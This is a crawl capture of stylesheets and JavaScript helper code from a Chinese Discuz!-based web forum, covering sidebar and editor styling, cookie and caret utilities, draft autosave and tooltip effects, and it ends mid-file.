/*forumSider*/
.sidebox{ margin: 0 0 10px;}
.sidebox h3{ line-height: 38px; background: url(dotline.png) bottom repeat-x; font-size:14px;font-weight: bold; padding: 0 0 0 10px; margin: 0 0 10px; }
.sidebox p{ margin: 0 0 5px; line-height: 1.6; text-align: justify; }
.sidebox .content {overflow:hidden; padding:0 11px 0 10px;}
.forumSider .sidebox .content {width:145px;}
.articleSider .sidebox .content{width:217px;}
.sidebox .content li{ line-height: 1.6; }
.sidebox .content li a:link{ color: #1e50a2; }
.sidebox .content li a:hover{ color: #b00; }
.sidebox .content li a:visited{ color: #83006F; }
.sidebox .bzlist{ padding: 0 0 5px 10px; }
.sidebox .tzlist li{ float: left; width: 49%; line-height: 1.8;  }
.sidebox .ljlist li{ line-height: 1.8;  }
.sidebox .topusrlist li{ width: 215px; height: 22px; line-height: 22px; overflow: hidden; vertical-align: middle; }
.sidebox .topusrlist li span{ float: left; display: inline-block; margin: 0 8px 0 0; width: 13px; height: 13px; line-height: 13px; text-align: center; background: url(all.png) 0 -305px no-repeat; padding: 3px 0 0 0; font-size: 11px; color: #fff; font-family: Arial, Helvetica, sans-serif;font-weight: bold; }
.sidebox .topusrlist li span.top{ background-position: 0 -305px; }
.sidebox .topusrlist li em{ float: right; }
.sidebox .toppagelist li { margin: 0 0 3px; }
.sidebox .toppagelist li span{ color: #727171; margin: 0 5px 0 0; }
.topusrlist li em{ font-style:normal }
.sidebox .dotline_blue{display:block; height:1px; overflow:hidden;background:url(dotline.png) repeat-x; }
.sidebox .moderator-apply{background:url(moderator_apply2.png) no-repeat 0px 4px; line-height:23px; padding-top:2px; padding-left:17px;}
.sidebox .moderator-apply a:link{ color: #1e50a2; }
.sidebox .moderator-apply a:hover{ color: #b00; }
.sidebox .moderator-apply a:visited{ color: #83006F; }

.articleCont .clip .sign span{ color: #666; display: block; background: #fff; width: 110px; padding: 0 3px; margin:0 0 5px 100px;  }
.articleCont .clip .replylink{ text-align: right; display: block; clear: both; margin:15px 20px 15px 0; overflow: hidden; }
.articleCont .clip .articleBottom {clear:both;display:block;font-size:1px;height:20px;overflow:hidden;}

.articleCont .clip .quote{ overflow: hidden;  padding: 0 10px 0 20px; margin-bottom: 20px; }
.articleCont .clip .quotefrom{ font-size: 12px; }
.articleCont .clip .quoteblock{ background: #fafafa; color: #999; padding: 10px 5px; border: 1px solid #efefef; }
.articleCont .clip .postreset{font-weight:normal;font-family:"宋体",serif;font-size:14px;background:#fff;color:#000;font-style:normal;text-decoration:none;}
.clip ul li{list-style:disc inside;}
.clip ol li{list-style:decimal inside;}


/* Article Sider */
.articleSider .sidebox h4{ font-size: 16px;font-weight: bold;margin-bottom: 10px; }
.articleSider .sidebox .content a:link{ color: #2b2b2b; }
.articleSider .sidebox .content a:hover{ color: #BA2636;}
.articleSider .sidebox .content .list12pic{ width: 217px; }
.articleSider .sidebox .content .list12pic h5{ overflow: hidden; width: 102px; height: 19px; }
.list12pic li{ float: left; padding: 0 11px 10px 0; text-align: center; }
.list12pic li.even{ padding-right:0; }
.list12pic li img{ border: 1px solid #ccc; margin-bottom: 2px; }
.articleSider .sidebox .content.activity img, .articleSider .sidebox .content.hottopic img{ border: 1px solid #ccc;  }
.articleSider .sidebox .content.activity .list12 li, .articleSider .sidebox .content.hottopic .list12 li{ background: url(all.png) 0 -221px no-repeat; }
.articleSider .sidebox .content.hottopic h4{ font-size:12px; }
.articleSider .sidebox .content.hottopic img{ float: left; }
.articleSider .sidebox .content.hottopic p{ margin: 0 0 0 110px; color: #727171; }


.icon_magic { background: url(all1.png) no-repeat; height:18px; width: 64px; display:inline-block; overflow:hidden; }
.icon_edit { background: url(all1.png) no-repeat 0px -28px; height:16px; width: 42px; display: inline-block; overflow:hidden; }
.icon_quote { background: url(all1.png) no-repeat 0px -62px; height:16px; width: 42px; display:inline-block; overflow:hidden;  }
.icon_reply { background: url(all1.png) no-repeat 0px -100px; height:16px; width: 42px; display:inline-block; overflow:hidden; }
.icon_report { background: url(all1.png) no-repeat 0px -134px; height:16px; width: 42px; display:inline-block; overflow:hidden;  }
.icon_ip { background: url(all1.png) no-repeat 0px -168px; height:16px; width: 16px; display:inline-block; overflow:hidden; }
.icon_guanzhu { background: url(all1.png) no-repeat 0px -195px; height:22px; width: 16px; display:inline-block; overflow:hidden; }
.icon_duanxin { background: url(all1.png) no-repeat -47px -195px; height:22px; width: 16px; display:inline-block; overflow:hidden; }
.icon_liwu { background: url(all1.png) no-repeat 0px -236px; height:22px; width: 16px; display:inline-block; overflow:hidden; }
.icon_jiayuan { background: url(all1.png) no-repeat -47px -236px; height:22px; width: 16px; display:inline-block; overflow:hidden; }


--- FILE ---
content_type: text/css
request_url: http://bbs.voc.com.cn/forumdata/cache/style_27_editor.css?20080926
body_size: 845
content:
/*
Editor Offical Style for voc!(R)
URL: https://vip.voc.com.cn
(C) 2001-2007 Voice Of China
<style type="text/css">
*/
/* Editor */
.editor	{
font-family: Arial, Helvetica, sans-serif;
background: #EAEAEA;
border: 1px solid #989797;
border-bottom: 1px solid #989797;
}
.editor_line {
border-top:1px solid #989797;
}
.editor_switcher {
font-family: Arial, Helvetica, sans-serif;
position: relative;
top: 1px;
border-bottom: 1px solid #989797;
background: #EAEAEA;
margin-left: 10px;
vertical-align: middle;
cursor:pointer;
}
.editor_switcher_highlight {
font-family: Arial, Helvetica, sans-serif;
position: relative;
top: 1px;
border-bottom: 1px solid #FFFFFF;
background: #FFFFFF;
margin-left: 10px;
vertical-align: middle;
font-weight: bold;
cursor:pointer;
}
.editor_text {
font: 14px 宋体;
border: 1px solid #989797;
border-top: 0px;
background: #FFFFFF;
}
.editor_text textarea {
border-style: none;
border-color: inherit;
border-width: 0px;
overflow: auto;
padding: 4px;
word-break: break-all;
behavior: url(#default#userdata);
background:#fff url(/images/hui_21per.gif) no-repeat center center;
font-size:14px;
}
.editor_button {
background: #EAEAEA;
border: 1px solid #989797;
border-top: 1px solid #989797;
position: relative;
top: -1px;
margin-bottom: 6px;
}
.editor_textexpand {
float: left;
position: relative;
top: -3px;
border-top: 0px;
}
.editor_buttonnormal {
background: #EAEAEA;
color: #000000;
padding: 1px;
border: none;
}
.editor_buttondown, .editor_buttonhover, .editor_buttonselected {
background: #EAEAEA;
color: #000000;
padding: 0px;
border: 1px solid #989797;
}
.editor_menunormal, .editor_menuhover {
font: 11px tahoma;
height: 18px;
padding: 0px 3px 0px 3px;
white-space: nowrap;
overflow: hidden;
background: #FFFFFF;
color: #000000;
}
.editor_menunormal {
border-right: 1px solid #FFFFFF;
}
.editor_menuhover {
border-right: 1px solid #989797;
}
.editor_menuhover div, .editor_menunormal div {
background: #FFFFFF;
color: #000000;
}
.editor_colormenunormal {
border-right: 1px solid #FFFFFF;
}
.editor_colormenuhover {
border-right: 1px solid #989797;
}
.editor_colornormal {
padding: 2px;
font-size: 1px;
background-color: #ffffff;
}
.editor_colorhover {
background: #989797;
white-space: nowrap;
padding: 2px;
font-size: 1px;
}
.editor_colornormal div {
width: 10px;
height: 10px;
border: 1px solid #92A05A;
}
.editor_colorhover div {
width: 10px;
height: 10px;
border: 1px solid #989797;
}

--- FILE ---
content_type: text/css
request_url: http://bbs.voc.com.cn/images/editor/jquery.atwho.css
body_size: 528
content:
#at-view{position:absolute;top:0;left:0;display:none;margin-top:18px;background:#fff;border:1px solid #DDD;border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.1);min-width:120px;z-index:10}#at-view .cur{background:#36F;color:#fff}#at-view .cur small{color:#fff}#at-view strong{color:#36F}#at-view .cur strong{color:#fff;font:bold}#at-view ul{list-style:none;padding:0;margin:auto}#at-view ul li{display:block;padding:5px 10px;border-bottom:1px solid #DDD;cursor:pointer}#at-view small{font-size:smaller;color:#777;font-weight:400}

--- FILE ---
content_type: text/css
request_url: http://bbs.voc.com.cn/app/zhuwei/images/zhuwei.css
body_size: 663
content:
.ops{height: 80px;width: 450px;;margin: 10px auto 0px;text-align:center;}
.zhuwei-hf,.zhuwei-sc{
border: none;
width: 134px; 
height: 64px; 
display: block;
float:left;
margin-left:8px;
}
.btn-zhuwei_no,.btn-zhuwei{
color:#3D3D3D;
font-size: 18px;
height: 50px;
width: 108px;
padding: 14px 0px 0px 26px;
text-align:center;
background: url(http://bbs.voc.com.cn/app/zhuwei/images/zw1.gif) no-repeat left top; 
text-decoration:none; 
font-family: Arial;
display: block;
float:left;
cursor: pointer;
}
.btn-zhuwei_no{
background: url(http://bbs.voc.com.cn/app/zhuwei/images/wyzw1.gif) no-repeat left top; 
}
.weiwang-popup{
background: white;
border: 7px solid #E9E9E9;
display: none;
left: 0px;
overflow: hidden;
position: absolute;
top: 0px;
width: 647px;
z-index: 10001;
}
.weiwang-popup .close{
background: url(T1HA8wXlFmXXXXXXXX-141-100.gif) no-repeat -6px -60px;
cursor: pointer;
height: 10px;
position: absolute;
right: 10px;
top: 10px;
width: 10px;
z-index: 10;
}

a.btn-zhuwei_no:link {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/wyzw1.gif) no-repeat left top;text-decoration:none; 
}
a.btn-zhuwei_no:visited {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/wyzw1.gif) no-repeat left top;text-decoration:none; 
}
a.btn-zhuwei_no:active {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/wyzw1.gif) no-repeat left top; text-decoration:none; 
}
 a.btn-zhuwei_no:hover {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/wyzw2.gif) no-repeat left top; text-decoration:none; 
}

a.btn-zhuwei:link {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/zw1.gif) no-repeat left top;text-decoration:none; 
}
a.btn-zhuwei:visited {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/zw1.gif) no-repeat left top;text-decoration:none; 
}
a.btn-zhuwei:active {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/zw1.gif) no-repeat left top; text-decoration:none; 
}
 a.btn-zhuwei:hover {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/zw2.gif) no-repeat left top; text-decoration:none; 
}

a.zhuwei-hf:link {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/hf1.gif) no-repeat left top; text-decoration:none; 
}
a.zhuwei-hf:visited {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/hf1.gif) no-repeat left top; text-decoration:none; 
}
a.zhuwei-hf:active {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/hf1.gif) no-repeat left top; text-decoration:none; 
}
 a.zhuwei-hf:hover {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/hf2.gif) no-repeat left top; text-decoration:none; 
}

a.zhuwei-sc:link {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/dj1.gif) no-repeat left top; text-decoration:none; 
}
a.zhuwei-sc:visited {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/dj1.gif) no-repeat left top;text-decoration:none; 
}
a.zhuwei-sc:active {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/dj1.gif) no-repeat left top;text-decoration:none; 
}
 a.zhuwei-sc:hover {
	background: url(http://bbs.voc.com.cn/app/zhuwei/images/dj2.gif) no-repeat left top;text-decoration:none; 
}

--- FILE ---
content_type: application/javascript
request_url: https://bbs.voc.com.cn/js/xc/thread_first_two.js
body_size: 383
content:
document.writeln("<td nowrap><a href=\"http://bbs.voc.com.cn/topic-7594144-1-1.html\" style=\"color:blue\" target=\"_blank\">·揭秘这与世隔绝的“女巫集中营”</a></td>");
document.writeln("<td nowrap><a href=\"http://bbs.voc.com.cn/topic-7594144-1-1.html\" style=\"color:blue\" target=\"_blank\">·神州霾伏，中国还不能忽略的三个人</a></td>");
document.writeln("<td nowrap><a href=\"http://bbs.voc.com.cn/topic-7594406-1-1.html\" style=\"color:blue\" target=\"_blank\">·远离那些只抢红包不发红包的人</a></td>");

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/include/javascript/union2009.js
body_size: 22267
content:
//common-ajax-menu-bbcode->union
function ignoreError() {  return true;}
window.onerror = ignoreError;

var $ = function(objId){
	if(!objId){return null; }
	if(document.getElementById){
		return eval('document.getElementById("' + objId + '")');
	}else if(document.layers){
		return eval("document.layers['" + objId +"']");
	}else{
		return eval('document.all.' + objId);
	}
};

var sPop = null;
var postSubmited = false;
var smdiv = new Array();

var userAgent = navigator.userAgent.toLowerCase();
var is_webtv = userAgent.indexOf('webtv') != -1;
var is_kon = userAgent.indexOf('konqueror') != -1;
var is_mac = userAgent.indexOf('mac') != -1;
var is_saf = userAgent.indexOf('applewebkit') != -1 || navigator.vendor == 'Apple Computer, Inc.';
var is_opera = userAgent.indexOf('opera') != -1 && opera.version();
var is_moz = (navigator.product == 'Gecko' && !is_saf) && userAgent.substr(userAgent.indexOf('firefox') + 8, 3);
var is_ns = userAgent.indexOf('compatible') == -1 && userAgent.indexOf('mozilla') != -1 && !is_opera && !is_webtv && !is_saf;
var is_ie = (userAgent.indexOf('msie') != -1 && !is_opera && !is_saf && !is_webtv) && userAgent.substr(userAgent.indexOf('msie') + 5, 3);

function ctlent(event, clickactive) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $('postsubmit')) {
		if(in_array($('postsubmit').name, ['topicsubmit', 'replysubmit', 'editsubmit', 'pmsubmit']) && !validate($('postform'))) {
			doane(event);
			return;
		}
		postSubmited = true;
		if(!isUndefined(clickactive) && clickactive) {
			$('postsubmit').click();
			$('postsubmit').disabled = true;
		} else {
			$('postsubmit').disabled = true;
			$('postform').submit();
		}
	}
}

function storeCaret(textEl){
	if(textEl.createTextRange){
		textEl.caretPos = document.selection.createRange().duplicate();
	}
	if(document.getElementById("emotclass") && document.getElementById("viewface").style.display != "none")ShowForum_Emot(1);
}

function checkall(form, prefix, checkall) {
	var checkall = checkall ? checkall : 'chkall';
	for(var i = 0; i < form.elements.length; i++) {
		var e = form.elements[i];
		if(e.name != checkall && e.type == 'checkbox' && (!prefix || (prefix && e.name.match(prefix)))) {
			e.checked = form.elements[checkall].checked;
		}
	}
}

function arraypop(a) {
	if(typeof a != 'object' || !a.length) {
		return null;
	} else {
		var response = a[a.length - 1];
		a.length--;
		return response;
	}
}

function arraypush(a, value) {
	a[a.length] = value;
	return a.length;
}


function findtags(parentobj, tag) {
	if(!isUndefined(parentobj.getElementsByTagName)) {
		return parentobj.getElementsByTagName(tag);
	} else if(parentobj.all && parentobj.all.tags) {
		return parentobj.all.tags(tag);
	} else {
		return null;
	}
}

function copycode(obj) {
	if(is_ie && obj.style.display != 'none') {
		var rng = document.body.createTextRange();
		rng.moveToElementText(obj);
		rng.scrollIntoView();
		rng.select();
		rng.execCommand("Copy");
		rng.collapse(false);
	}
}

function attachimg(obj, action, text) {
	if(action == 'load') {
		if(obj.width > screen.width * 0.7) {
			obj.resized = true;
			obj.width = screen.width * 0.7;
			obj.alt = text;
		}
		obj.onload = null;
	} else if(action == 'mouseover') {
		if(obj.resized) {
			obj.style.cursor = 'pointer';
		}
	} else if(action == 'click') {
		if(!obj.resized) {
			return false;
		} else {
			window.open(text);
		}
	}
}

function attachimginfo(obj, infoobj, show, event) {
	var left_offset = obj.offsetLeft;
	var top_offset = obj.offsetTop;
	var width_offset = obj.offsetWidth;
	var height_offset = obj.offsetHeight;
	while ((obj = obj.offsetParent) != null) {
		left_offset += obj.offsetLeft;
		top_offset += obj.offsetTop;
	}
	if(show) {
		$(infoobj).style.position = 'absolute';
		$(infoobj).style.left = left_offset + 3;
		$(infoobj).style.top = height_offset < 40 ? top_offset + height_offset : top_offset + 3;
		$(infoobj).style.display = '';
	} else {
		if(is_ie) {
			$(infoobj).style.display = 'none';
			return;
		} else {
			var mousex = document.body.scrollLeft + event.clientX;
			var mousey = document.body.scrollTop + event.clientY;
			if(mousex < left_offset || mousex > left_offset + width_offset || mousey < top_offset || mousey > top_offset + height_offset) {
				$(infoobj).style.display = 'none';
			}
		}
	}
}

function toggle_collapse(objname, unfolded) {
	if(isUndefined(unfolded)) {
		var unfolded = 1;
	}
	var obj = $(objname);
	var oldstatus = obj.style.display;
	var collapsed = getcookie('discuz_collapse');
	var cookie_start = collapsed ? collapsed.indexOf(objname) : -1;
	var cookie_end = cookie_start + objname.length + 1;

	obj.style.display = oldstatus == 'none' ? '' : 'none';
	collapsed = cookie_start != -1 && ((unfolded && oldstatus == 'none') || (!unfolded && oldstatus == '')) ?
	collapsed.substring(0, cookie_start) + collapsed.substring(cookie_end, collapsed.length) : (
	cookie_start == -1 && ((unfolded && oldstatus == '') || (!unfolded && oldstatus == 'none')) ?
	collapsed + objname + ' ' : collapsed);

	setcookie('discuz_collapse', collapsed, (collapsed ? 86400 * 30 : -(86400 * 30 * 1000)));

	if(img = $(objname + '_img')) {
		var img_regexp = new RegExp((oldstatus == 'none' ? '_yes' : '_no') + '\\.gif$');
		var img_re = oldstatus == 'none' ? '_no.gif' : '_yes.gif';
		img.src = img.src.replace(img_regexp, img_re);
	}
	if(symbol = $(objname + '_symbol')) {
		symbol.innerHTML = symbol.innerHTML == '+' ? '-' : '+';
	}
}

function imgzoom(o) {
	if(event.ctrlKey) {
		var zoom = parseInt(o.style.zoom, 10) || 100;
		zoom -= event.wheelDelta / 12;
		if(zoom > 0) {
			o.style.zoom = zoom + '%';
		}
		return false;
	} else {
		return true;
	}
}

function getcookie(name) {
	var cookie_start = document.cookie.indexOf(name);
	var cookie_end = document.cookie.indexOf(";", cookie_start);
	return cookie_start == -1 ? '' : unescape(document.cookie.substring(cookie_start + name.length + 1, (cookie_end > cookie_start ? cookie_end : document.cookie.length)));
}

function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {
	var expires = new Date();
	expires.setTime(expires.getTime() + seconds*1000);
	document.cookie = escape(cookieName) + '=' + escape(cookieValue)
	+ (expires ? '; expires=' + expires.toGMTString() : '')
	+ (path ? '; path=' + path : '/')
	+ (domain ? '; domain=' + domain : '')
	+ (secure ? '; secure' : '');
}

function getCokad(name){var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); if(arr != null) return unescape(arr[2]); return null;}
function setCokad(hhours,name,value){var exp  = new Date();exp.setTime(exp.getTime() + hhours*60*60*1000); document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";}

function AddText(txt) {
	obj = $('postform').message;
	selection = document.selection;
	checkFocus();
	if(!isUndefined(obj.selectionStart)) {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + txt + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = txt;
		sel.moveStart('character', -strlen(txt));
	} else {
		obj.value += txt;
	}
}

function insertAtCaret(textEl, text){
	if(textEl.createTextRange && textEl.caretPos){
		var caretPos = textEl.caretPos;
		caretPos.text += caretPos.text.charAt(caretPos.text.length - 2)	== ' ' ? text +	' ' : text;
	} else if(textEl) {
		textEl.value +=	text;
	} else {
		textEl.value = text;
	}
}

function checkFocus() {
	var obj = typeof wysiwyg == 'undefined' || !wysiwyg ? $('postform').message : editwin;
	if(!obj.hasfocus) {
		obj.focus();
	}
}

function setCaretAtEnd() {
	var obj = typeof wysiwyg == 'undefined' || !wysiwyg ? $('postform').message : editwin;
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
		if(is_moz || is_opera) {

		} else {
			var sel = editdoc.selection.createRange();
			sel.moveStart('character', strlen(getEditorContents()));
			sel.select();
		}
	} else {
		if(obj.createTextRange)  {
			var sel = obj.createTextRange();
			sel.moveStart('character', strlen(obj.value));
			sel.collapse();
			sel.select();
		}
	}
}

function strlen(str) {
	return (is_ie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

function mb_strlen(str) {
	var len = 0;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
	}
	return len;
}

function insertSmiley(smilieid) {
	checkFocus();
	var src = $('smilie_' + smilieid).src;
	var code = $('smilie_' + smilieid).pop;
	if(typeof wysiwyg != 'undefined' && wysiwyg && allowsmilies && (!$('smileyoff') || $('smileyoff').checked == false)) {
		if(is_moz) {
			applyFormat('InsertImage', false, src);
			var smilies = findtags(editdoc.body, 'img');
			for(var i = 0; i < smilies.length; i++) {
				if(smilies[i].src == src && smilies[i].getAttribute('smilieid') < 1) {
					smilies[i].setAttribute('smilieid', smilieid);
					smilies[i].setAttribute('border', "0");
				}
			}
		} else {
			insertText('<img src="' + src + '" border="0" smilieid="' + smilieid + '" alt="" /> ', false);
		}
	} else {
		code += ' ';
		AddText(code);
	}
}


function smileyMenu(ctrl) {
	ctrl.style.cursor = 'pointer';
	if(ctrl.alt) {
		ctrl.pop = ctrl.alt;
		ctrl.alt = '';
	}
	if(ctrl.title) {
		ctrl.lw = ctrl.title;
		ctrl.title = '';
	}
	if(!smdiv[ctrl.id]) {
		smdiv[ctrl.id] = document.createElement('div');
		smdiv[ctrl.id].id = ctrl.id + '_menu';
		smdiv[ctrl.id].style.display = 'none';
		smdiv[ctrl.id].className = 'popupmenu_popup';
		ctrl.parentNode.appendChild(smdiv[ctrl.id]);
	}
	smdiv[ctrl.id].innerHTML = '<table style="width: 60px;height: 60px;text-align: center;vertical-align: middle;" class="altbg2"><tr><td><img src="' + ctrl.src + '" border="0" width="' + ctrl.lw + '" /></td></tr></table>';
	showMenu(ctrl.id, 0, 0, 1, 0);
}

function announcement() {
	$('announcement').innerHTML = '<marquee style="margin: 0px 8px" direction="left" scrollamount="2" scrolldelay="1" onMouseOver="this.stop();" onMouseOut="this.start();">' +
	$('announcement').innerHTML + '</marquee>';
	$('announcement').style.display = 'block';
}

function in_array(needle, haystack) {
	if(typeof needle == 'string') {
		for(var i in haystack) {
			if(haystack[i] == needle) {
				return true;
			}
		}
	}
	return false;
}

function saveData(data, del) {
	if(!data && isUndefined(del)) {
		return;
	}
	if(typeof wysiwyg != 'undefined' && typeof editorid != 'undefined' && typeof bbinsert != 'undefined' && bbinsert && $(editorid + '_mode') && $(editorid + '_mode').value == 1) {
		data = html2bbcode(data);
	}
	if(is_ie) {
		try {
			var oXMLDoc = textobj.XMLDocument;
			var root = oXMLDoc.firstChild;
			if(root.childNodes.length > 0) {
				root.removeChild(root.firstChild);
			}
			var node = oXMLDoc.createNode(1, 'POST', '');
			var oTimeNow = new Date();
			oTimeNow.setHours(oTimeNow.getHours() + 24);
			textobj.expires = oTimeNow.toUTCString();
			node.setAttribute('message', data);
			oXMLDoc.documentElement.appendChild(node);
			textobj.save('Discuz!');
		} catch(e) {}
	} else if(window.sessionStorage) {
		try {
			sessionStorage.setItem('Discuz!', data);
		} catch(e) {}
	}
}

function loadData() {
	var message = '';
	if(is_ie) {
		try {
			textobj.load('Discuz!');
			var oXMLDoc = textobj.XMLDocument;
			var nodes = oXMLDoc.documentElement.childNodes;
			message = nodes.item(nodes.length - 1).getAttribute('message');
		} catch(e) {}
	} else if(window.sessionStorage) {
		try {
			message = sessionStorage.getItem('Discuz!');
		} catch(e) {}
	}

	if(in_array((message = trim(message)), ['', 'null', 'false', null, false])) {
		alert(lang['post_autosave_none']);
		return;
	}
	if((typeof wysiwyg == 'undefined' || !wysiwyg ? textobj.value : editdoc.body.innerHTML) == '' || confirm(lang['post_autosave_confirm'])) {
		if(typeof wysiwyg == 'undefined' || !wysiwyg) {
			textobj.value = message;
		} else {
			editdoc.body.innerHTML = bbcode2html(message);
		}
	}
}

function deleteData() {
	if(is_ie) {
		saveData('', 'delete');
	} else if(window.sessionStorage) {
		try {
			sessionStorage.removeItem('Discuz!');
		} catch(e) {}
	}
}

function updateseccode(width, height, settime) {
	if(isUndefined(settime)) {
		var settime = 1000;
	}
	$('seccodeimage').innerHTML = "加载验证码...";
	htmlstr = '<img id="seccode" onclick="updateseccode(' + width + ', '+ height + ',0)" width="' + width + '" height="' + height + '" src="/seccode.php?update=' + Math.random() + '" class="absmiddle" alt="" />';
	window.setTimeout("$('seccodeimage').innerHTML = htmlstr;",settime);
}

function signature(obj) {
	if(obj.style.maxHeightIE != '') {
		var height = (obj.scrollHeight > parseInt(obj.style.maxHeightIE)) ? obj.style.maxHeightIE : obj.scrollHeight;
		if(obj.innerHTML.indexOf('<IMG ') == -1) {
			obj.style.maxHeightIE = '';
		}
		return height;
	}
}

function trim(str) {
	return (str + '').replace(/(\s+)$/g, '').replace(/^\s+/g, '');
}

function fetchCheckbox(cbn) {
	try {
		return $(cbn) && $(cbn).checked == true ? 1 : 0;
	} catch (e) {
		return 0;
	}
}

function parseurl(str, mode) {
	str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, mode == 'html' ? '$1<img src="$2" border="0">' : '$1[img]$2[/img]');
	str = str.replace(/([^>=\]"'\/@]|^)((((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k):\/\/))([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');
	str = str.replace(/([^\w>=\]:"'\.\/]|^)(([\-\.\w]+@[\.\-\w]+(\.\w+)+))/ig, mode == 'html' ? '$1<a href="mailto:$2">$2</a>' : '$1[email]$2[/email]');
	return str;
}

function isUndefined(variable) {
	return typeof variable == 'undefined' ? true : false;
}

function addbookmark(sURL, sTitle){
//	try
//	{
//		window.external.addFavorite(sURL, sTitle);
//	}
//	catch (e)
//	{
//		try
//		{
//			window.sidebar.addPanel(sTitle, sURL, "");
//		}
//		catch (e)
//		{
//			alert("加入收藏失败，请使用Ctrl+D进行添加");
//		}
//	}

               clipBoardContent = sURL+"\r\n"+sTitle;  
               if (window.clipboardData){   
                  if(window.clipboardData.setData("Text",clipBoardContent)){   
                      alert("帖子标题和链接已复制，您可以转发给QQ/MSN上的好友了。");   
                  }   
               }   
               else{   
               	  alert("您使用的浏览器不支持此功能，请到地址栏复制链接");   
               }   
}

function doane(event) {
	e = event ? event : window.event ;
	if(is_ie) {
		e.returnValue = false;
		e.cancelBubble = true;
	} else {
		e.stopPropagation();
		e.preventDefault();
	}
}

// add for images alt
var isvisible;
tPopWait=50;
tPopShow=5000;
showPopStep=20;
popOpacity=99;
sPop=null;
curShow=null;
tFadeOut=null;
tFadeIn=null;
tFadeWaiting=null;
document.write('<div style="display:none;background-color: #F7F8F3;color:#000000; border: 1px #000000 solid;filter: Alpha(Opacity=90);font-size:12px;position:absolute;padding:2px 4px 2px 4px;z-index:1000;" id="_altlayer">title</div>');
//document.body.onmousemove=quickalt;
document.body.onmouseover=getalt;
document.body.onmouseout=restorealt;
var tempalt='';

var UA=navigator.userAgent.toLowerCase();
var ISIE=(UA.indexOf("msie") > 0);
//function $(hw_){return document.getElementById(hw_);}

function _Move(evn,o){
	_bW=document.body.clientWidth;
	_left1=document.body.scrollLeft+evn.clientX+10;
	_oW=o.offsetWidth;
	_left=((evn.clientX+_oW)>_bW)?(_left1-_oW-10):_left1;
	if((evn.clientX+_oW)>_bW){_left=(_oW<evn.clientX)?(_left1-_oW-10):_left1;}
	_bH=document.body.clientHeight;
    var scrollTop = document.body.scrollTop || document.documentElement.scrollTop || 0;
	_top1=scrollTop+evn.clientY+6;
	_oH=o.offsetHeight;
	_top=((evn.clientY+_oH)>_bH)?(_top1-_oH-6):_top1;
	if((evn.clientY+_oH)>_bH){_top1=(_oH<evn.clientY)?(_top1-_oH-6):_top1;}
	o.style.left=_left+'px';
	o.style.top=_top+'px';
}

function getalt(hw_){
	if(ISIE){evn=event}else{evn=hw_}
	var eo = evn.srcElement?evn.srcElement:evn.target;
	if(eo.title && (eo.title!=""|| (eo.title=="" && tempalt!=""))){
		o = $("_altlayer");
		_Move(evn,o);
		o.style.display='';
		tempalt=eo.title;
		tempbg=eo.getAttribute("altbg");
		tempcolor=eo.getAttribute("altcolor");
		tempborder=eo.getAttribute("altborder");
		eo.title='';
		o.innerHTML=tempalt;
		if (tempbg!=null){o.style.background=tempbg}//else{o.style.background="infobackground"}
		if (tempcolor!=null){o.style.color=tempcolor}//else{o.style.color=tempcolor="infotext"}
		if (tempborder!=null){o.style.border="1px solid "+tempborder;}//else{o.style.border="1px solid #000000";}
		o.style.filter="Alpha()";
		o.filters.Alpha.opacity=0;
		//curShow=setTimeout(quickalt,tPopWait);
		quickalt(hw_);
	} else {
		clearTimeout(curShow);
		clearTimeout(tFadeOut);
		clearTimeout(tFadeIn);
		clearTimeout(tFadeWaiting);
	}
}
function quickalt(hw_){
	if(ISIE){evn=event}else{evn=hw_}
	o = $("_altlayer");
	if(o.style.display==""){
		_Move(evn,o);
	}
	o.style.filter="Alpha(Opacity=0)";
	fadeOut();
}
function restorealt(hw_){
	if(ISIE){evn=event}else{evn=hw_}
	var eo = evn.srcElement?evn.srcElement:evn.target;
	eo.title=tempalt;
	tempalt="";
	//fadeIn();
	$("_altlayer").style.display="none";
}
function fadeOut(){
	if($("_altlayer").filters.Alpha.opacity<popOpacity) {
		$("_altlayer").filters.Alpha.opacity+=showPopStep;
		tFadeOut=setTimeout("fadeOut()",1);
	} else {
		$("_altlayer").filters.Alpha.opacity=popOpacity;
		tFadeWaiting=setTimeout("fadeIn()",tPopShow);
	}
}
